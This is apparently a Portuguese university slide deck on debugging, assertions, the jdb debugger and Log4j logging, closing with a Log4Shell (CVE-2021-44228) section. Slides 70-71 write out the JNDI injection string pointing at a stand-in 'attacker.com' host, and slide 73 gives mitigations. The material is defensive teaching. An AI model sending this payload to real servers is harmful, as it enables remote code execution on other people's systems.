Slide 1
Compreensão, Manutenção e Evolução de Software
Cap. 6 - Depuração
Prof. Marco Tulio Valente
Licença CC-BY; permite copiar, distribuir, adaptar etc; porém, créditos devem ser dados ao autor dos slides

Slide 2
Passos para Depuração de um Bug
Reproduzir o bug
Localizar o bug
Identificar a causa do bug
Corrigir o bug

Slide 3
Reproduzir o bug
Reproduzir o bug com a menor entrada possível
Melhor ainda: escrever um teste que reproduza o bug

Slide 4
Problema: certos bugs são difíceis de reproduzir
Bugs em programas concorrentes
Bugs devido a um hardware com defeito intermitente
Bugs que dependem das condições da rede
Bugs que dependem de datas e horários
Bugs devido a alocação incorreta de memória

Slide 5
Bugs devido a dangling pointers
(apontam para uma área de memória que já foi liberada)
#include <stdio.h>
#include <stdlib.h>
void dangling_pointer_example() {
int *ptr = (int *) malloc(sizeof(int));
*ptr = 42;
printf("Value: %d\n", *ptr);
free(ptr);
// ...
printf("Value: %d\n", *ptr);
}
Value: 42
Value: 1594890351
Value: 42
Value: 1571531217

Slide 6
Bugs devido a condições de corrida
(dois ou mais processos alteram uma variável ao mesmo tempo)
from multiprocessing import Process, Value
counter = Value('i', 0) # Shared integer value
def increment():
for _ in range(1000):
temp = counter.value
temp += 1
counter.value = temp
processes = [Process(target=increment) for _ in range(10)]
for p in processes:
p.start()
for p in processes:
p.join()
print(f"Final counter: {counter.value}")
Final counter: 6096
Final counter: 4692
Final counter: 5293
Final counter: 7270

Slide 7
Bug devido a hardware com comportamento diferente
We were developing an Android multimedia application, and our QA person was running into a crash recording with the camera in our app.
She walked over to my desk to show me, and the crash wouldn't happen anymore. Went back to her desk and was able to reproduce it again, walked back to my desk and suddenly it wouldn't happen anymore.
After a bit of this, I finally brought my laptop over to her desk and discovered it was an out of memory error issue.
She sat by the window, and with more sunlight at her desk she was getting higher frames per second from the camera, whereas in my dark corner the camera was recording way fewer frames and using less memory.
https://news.ycombinator.com/item?id=40685157

Slide 8
2. Localizar o bug
Descobrir e isolar o trecho de código (arquivo, método, comando) responsável pelo bug
Sugestão: inspecionar o commit mais recente
Sugestão: se for um bug de run-time ("crash")
Ler as mensagens de erro com calma
Inspecionar o logging
Inspecionar o stack trace

Slide 9
1: def f1():
2: f2()
4: def f2():
5: data = "invalid_int"
6: f3(data)
8: def f3(value):
9: f4(value)
11: def f4(value):
12: result = int(value)
13: print(result)
15: if __name__ == "__main__":
16: f1()
Traceback (most recent call last):
File "main.py", line 16, in <module>
f1()
^^^^
File "main.py", line 2, in f1
f2()
^^^^
File "main.py", line 6, in f2
f3(data)
File "main.py", line 9, in f3
f4(value)
File "main.py", line 12, in f4
result = int(value)
^^^^^^^^^^
ValueError: invalid literal for int() with base 10: 'invalid_int'
main() → f1() → f2() → f3(fata)→ f4(value)
bug/defeito
falha

Slide 10
Erros em Tempo de Execução (geram stack trace)
# Division by zero
x = 10 / 0
# Null pointer dereference
obj = None
print(obj.attribute)
# Invalid input
value = int("abc")
# Out-of-bounds access
arr = [1, 2, 3]
print(arr[5])

Slide 11

Programação por Contrato
Interface de um módulo inclui:
Não apenas assinatura dos métodos públicos
Mas também pré-condições, pós-condições, invariantes
Verificação pode ocorrer por meio de assert
Inserir "assert" no código pode ajudar a localizar um bug
1988

Slide 12
Exemplo 1
def calculate_discount(price, discount_percentage):
assert price >= 0, "Price must be non-negative"
assert 0 <= discount_percentage <= 100, "Discount must be between 0 and 100"
return price * (1 - discount_percentage / 100)
calculate_discount(-100, 50) # Triggers an assertion error

Slide 13
Comando "assert" em Java
"assert" é um comando nativo de Java
Sua execução está desabilitada por default em run-time
Para habilitar a execução de asserts, deve-se executar a JVM com o flag "-ea" (ea = enable assertions)
Python: funcionamento muito parecido

Slide 14
Observações
"assert" deve ser habilitado apenas na fase de testes e depuração de um sistema
Esta é uma das diferenças fundamentais entre assert e exceções

Slide 15
Observações
Quando um assert falha, ativa-se uma exceção
Mas este é um tipo especial de exceção que não deve ser tratado (em um catch), pois a falha de um assert representa um erro de lógica, isto é, um bug

Slide 16
Objetivo de um assert
Ajudar desenvolvedores a detectar bugs mais cedo
Ou seja, assim que uma condição anormal for detectada
def calculate_discount(price, discount_percentage):
assert price >= 0
assert 0 <= discount_percentage <= 100
return price * (1 - discount_percentage / 100)
calculate_discount(-100, 50)
Melhor abortar o programa (com a falha de um assert), do que deixar a sua execução prosseguir com um "preço" negativo

Slide 17

Exemplo 2
def velocity(latitude, longitude, elevation:
# Preconditions
assert -90 <= latitude <= 90, "Latitude must be between -90 and 90"
assert 0 <= longitude < 360, "Longitude must be between 0 (inclusive) and 360 (exclusive)"
assert -500 <= elevation <= 75000, "Elevation must be between -500 and 75000 meters"
return_velocity = latitude * 0.1 + longitude * 0.05 - elevation * 0.001
# Postconditions
assert 0 <= return_velocity <= 600, "Return velocity must be between 0 and 600"
return return_velocity
}

Slide 18
Exemplo 3: Google Guava
public static double sqrt(double value) {
Preconditions.checkArgument(value >= 0.0, "negative value: %s", value);
// calculate the square root
}
void exampleBadCaller() {
double d = sqrt(-1.0);
}
https://guava.dev/releases/19.0/api/docs/com/google/common/base/Preconditions.html

Slide 19
3. Identificar a causa raiz do bug
Mais fácil, se o bug foi devidamente isolado
Sugestão: leia com calma as mensagens de erro
Sugestão: escreva pequenos programas que testem, de forma isolada e separada, o comportamento do código ou de alguma biblioteca que ele esteja usando
Sugestão: rodar um linter
Lembrete: bug fixes tendem a ter poucas LOC (~10)

Slide 20

Sugestão: foque em pequenos erros ou typos
if (x & 1 == 0)
…
while ((c == getchar()) != EOF)
if (c = '\n')
break;
for (i= 0;i<n; i++);
a[i] = 0;

Slide 21
Sugestão: foque em pequenos erros ou typos (cont.)
switch (c) {
case '<':
mode = LESS;
break;
case '>' :
mode = GREATER;
break;
defualt:
mode = EQUAL;
break;
}

Slide 22
4. Corrigir o bug
Tende a ser mais fácil ainda, supondo que o bug já foi localizado e sua causa identificada
Sugestão: verificar se o bug também ocorre em outras partes do código

Slide 23

O que não fazer
Culpar o compilador, biblioteca, framework, etc
Culpar terceiros, outros devs, etc
"Fix the problem, not the blame"
"Não entre em pânico"
Resumo: depuração possui um contexto psicológico que deve ser trabalhando e entendido

Slide 24

Depuração com o Pato de Borracha
Rubber Ducking Debugging
Ideia: explicar em voz alta o bug para uma "outra pessoa"
Fonte: wikipedia

Slide 25
Depuradores

Slide 26
jdb (Java Debugger)
Depurador de linhas de comando
Apenas como exemplo: depuradores de qualquer linguagem são semelhantes
Muitas vezes, possuem também uma interface gráfica

Slide 27
Fluxo de Depuração
Iniciar sessão de depuração
Definir breakpoints
Executar programa até um breakpoint
Inspecionar estado
Avançar passo a passo
Continuar com a execução

Slide 28
Comandos do jdb

Slide 29
Iniciando a sessão de depuração
Na linha de comando:
jdb myMainClass.class -- classe com o main da app

Slide 30
2. Definir breakpoints
stop: define breakpoints
stop at MyClass:22 -- linha da classe
stop in java.lang.String.length -- início do método
stop in MyClass.<init> -- construtor da classe

Slide 31
2. Definir breakpoints (cont.)
catch: define um breakpoint para quando ocorrer o throw de uma exceção ("stop the application at the point where it is thrown")
catch java.io.FileNotFoundException
catch mypackage.BigTroubleException

Slide 32
3. Executar o programa até um breakpoint
run: inicia a execução do programa que se quer depurar; execução será interrompida no primeiro breakpoint

Slide 33
4. Inspecionar o estado do programa
print: Imprime o valor de objetos, variáveis, expressões.
print MyClass.myStaticField
print myObj.myInstanceField
print i + j + k -- fields or local variables
print myObj.myMethod()
print new java.lang.String("Hello").length()
Nota: para exibir valores de variáveis locais, compilar com javac -g

Slide 34
4. Inspecionar o estado do programa (cont.)
where: imprime um dump do stack da thread atual
where all: imprime um dump do stack de todas as threads

Slide 35
5. Avançar com a execução
step: se comando atual for uma chamada de método, passa-se a depurar sua execução (também chamado de “step into”)
next: se o comando atual for uma chamada de um método, pula-se a sua execução e passa-se a depurar a próxima linha (também chamado de “step over”)

Slide 36
Exemplo: step vs next
1: public void mainMethod() {
2: helperMethod();
3: System.out.println("Finished helperMethod");
4: }
5: public void helperMethod() {
6: System.out.println("Inside helperMethod");
7: }
if the debugger is paused at line 2:
next moves execution to line 3
step enters helperMethod() and pauses at line 6

Slide 37
6. Remover breakpoints
clear (sem argumentos): lista breakpoints
clear: remove breakpoints
clear MyClass:45 -- remove bp da linha 45 de MyClass

Slide 38
6. Continuar com a execução
cont: continua execução após breakpoint, exceção ou step

Slide 39
Logging

Slide 40
Logging
Registrar informações sobre a execução de um sistema

Slide 41
Usos de Logging
Depuração (principalmente quando bug ocorreu em uma máquina remota; logo, pode não ser simples reproduzir em sua máquina local)
Auditoria
Análise de desempenho (ex.: descobrir gargalos de execução)
Estatísticas (ex.: páginas mais acessadas em servidor web)
Alertas (ex.: componentes com muitas falhas)

Slide 42

Log4j: biblioteca de logging para Java (desde 2001)
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class Log4jExample {
// Create a Logger instance
private static final Logger logger = LogManager.getLogger();
public static void main(String[] args) {
logger.trace("This is a trace message.");
logger.debug("This is a debug message.");
logger.info("This is an info message.");
logger.warn("This is a warning message.");
logger.error("This is an error message.");
logger.fatal("This is a fatal message.");
}
}
Níveis de logging

Slide 43
Vantagens do Log4j (comparado com logging usando System.out.println)
Níveis de log (trace, debug, info, etc)
Diferentes saídas (console, arquivos, BDs, etc)
Recursos para formatação das msgs
Configuração em arquivo externo
Melhor performance

Slide 44
Níveis de logging
(em ordem de severidade ou importância do evento)
trace → debug → info → warn → error → fatal
ligados apenas durante o desenvolvimento
ligados também em produção
Objetivo: facilita configurar o nível de logging mais adequado para cada momento de uso do sistema; permite filtrar as msgs de interesse para análise (exemplo: apenas msgs com nível fatal)

Slide 45
Trace: Detailed information about the execution flow or state
logger.trace("Entering method getCustomerDetails with ID: {}", customerId);
logger.trace("Exiting method getCustomerDetails with result: {}", customerDetails);
for (int i = 0; i < items.size(); i++) {
logger.trace("Processing item {}: {}", i, items.get(i));
}
Útil para entender o fluxo de execução de um sistema, quando ele é mais complexo ou desconhecido; descobrir problemas de desempenho

Slide 46
Debug: information useful for debugging, such as variable values or configurations
logger.debug("Cache initialized with size: {}", cacheSize);
logger.debug("User input: {}", userInput);
logger.debug("Selected option: {}", selectedOption);
Inseridos para fins de depuração e entendimento da execução; se muito específicos, podem ser removidos do código ao término da depuração

Slide 47
Info: significant events or milestones in the app's lifecycle
logger.info("Application started successfully.");
logger.info("User {} logged in at {}", username, loginTime);
logger.info("Order {} successfully processed.", orderId);

Slide 48
Warn: Potentially problematic situations or non-critical issues
logger.warn("Disk space is running low: {} MB remaining", freeSpace);
logger.warn("Memory usage is high: {}%", memoryUsage);
logger.warn("This feature will be removed in version 2.0.");
Útil para gerar alertas e antecipar a detecção de problemas que estão prestes a ocorrer

Slide 49
Errors: Errors that impact functionality but do not stop the app
try {
database.connect();
} catch (SQLException e) {
logger.error("Database connection failed: {}", e.getMessage(), e);
}
logger.error("File not found at path: {}", filePath);
logger.error("REST API call failed with status code: {}", statusCode);
Útil para detectar erros, por exemplo, quando não se tem acesso à console do sistema

Slide 50
Fatal: Critical errors that cause the application to stop.
try {
initializeSystem();
} catch (OutOfMemoryError e) {
logger.fatal("Critical error: Out of memory. Shutting down application.", e);
System.exit(1);
}
logger.fatal("Application failed to start due to fatal error.", e);

Slide 51
Configuração do Log4j
Appender: destinação do arquivo de log (console, arquivo, banco de dados, servidor remoto, etc).
Layout: como o Log4j deve formatar a saída

Slide 52
Arquivo de Configuração do Log4j
output será na console
<?xml version="1.0" encoding="UTF-8"?>
<Configuration>
<Appenders>
<Console name="Console" target="SYSTEM_OUT">
<PatternLayout pattern="%d{yyyy-MM-dd HH:mm:ss} [%t] %-5level %logger{36} - %msg%n"/>
</Console>
</Appenders>
<Loggers>
<Root level="info">
<AppenderRef ref="Console"/>
</Root>
</Loggers>
</Configuration>
2024-12-01 12:00:00 [main] TRACE Log4jExample
thread name
logar msgs "info" para cima, usando appender "Console", definido acima

Slide 53

ICSE SEIP 2014

Slide 54

We investigate two large industrial software systems. Both of them are online service systems deployed globally in Microsoft data centers to serve a huge number of users.
About half of the logged snippets are logged due to unexpected situations, while the other half are due to recording normal execution information at critical execution points

Slide 55
Boas Práticas ao usar Log4j

Slide 56
Mensagem deve incluir contexto do evento
// Good
logger.debug("Order {} placed successfully", orderId);
// Bad
logger.debug("Order placed successfully");
✅
❌

Slide 57
2. Evite concatenações de string
(por questões de performance)
✅
// Good
logger.debug("Found {} records for user {}", count, userId);
// Bad
logger.debug("Found " + count + " records for user " + userId);
❌
void debug(String msg) {
if (isDebugEnabled()) {
....
}
}
Concatenações são realizadas mesmo
quando o nível de logging está desativado

Slide 58
3. Não use toString()
(será chamado automaticamente pelo Log4J)
// Good
logger.info("userId: {}", userId);
// Bad
logger.info("userId: {}", userId.toString());
✅
❌

Slide 59
Continuação: Não use toString()
✅
// Safely handles null - prints "null"
logger.info("userId: {}", userId);
// Will throw NPE if userId is null
logger.info("userId: {}", userId.toString());
❌

Slide 60
4. Logar a exceção "completa" (e não apenas msg)
(sempre último argumento)
// Good
logger.error("Failed to process transaction", exception);
// Bad
logger.error("Failed to process transaction: " +
exception.getMessage());
✅
❌

Slide 61
✅
2024-12-01 15:23:45 [main] ERROR com.example.TransactionService - Failed to process transaction
java.lang.NullPointerException
at com.example.TransactionService.processPayment(TransactionService.java:45)
at com.example.TransactionService.processTransaction(TransactionService.java:30)
at com.example.TransactionService.validateTransaction(TransactionService.java:20)
at com.example.Main.main(Main.java:10)
Caused by: java.lang.IllegalStateException: Invalid transaction state
at com.example.PaymentProcessor.validate(PaymentProcessor.java:25)
at com.example.TransactionService.processPayment(TransactionService.java:43)
... 3 more
❌
2024-12-01 15:23:45 [main] ERROR com.example.TransactionService - Failed to process transaction: Null pointer exception

Slide 62
Observabilidade

Slide 63

Agregação de Logging

Slide 64

Observabilidade

Slide 65

https://www.elastic.co/pt/kibana

Slide 66
Vulnerabilidade de Segurança: Log4Shell

Slide 67

Log4Shell (CVE-2021-44228)

Slide 68
// Log4J ver. 2 (2013)
// string substitution, ${prefix:name}
String data = "${java:version}";
logger.info(data); // Java version 1.7.0_67

Slide 69
Log4J Attack
Informação que normalmente é logada
GET /index.html HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0
Acesso normal

Slide 70
Log4J Attack
Informação que normalmente é logada
GET /index.html HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0
Acesso normal
vs
GET /index.html HTTP/1.1
Host: victim.com
User-Agent: ${jndi:ldap://attacker.com/a}
Acesso malicioso

Slide 71
String data = "${jndi:ldap://attacker.com/a}";
logger.info(data);
Acessa um servidor remoto e baixa código (objeto serializável), que vai ser então executado localmente.
Remote Code Execution (RCE), Remote Shell
Ransomware, Cryptomining
etc

Slide 72
Causa da vulnerabilidade
Servidores afetados não faziam nenhuma "sanitização" nos dados recebidos de clientes

Slide 73
Log4Shell: Possíveis soluções
Sanitizar os dados recebidos de clientes (não podem conter a string "jndi:ldap")
Desabilitar JNDI lookups (-Dlog4j2.formatMsgNoLookups=true)
Fazer upgrade para Log4J 2.15.0
From log4j 2.15.0, this behavior has been disabled by default. From version 2.16.0 (along with 2.12.2, 2.12.3, and 2.3.1), this functionality has been completely removed.
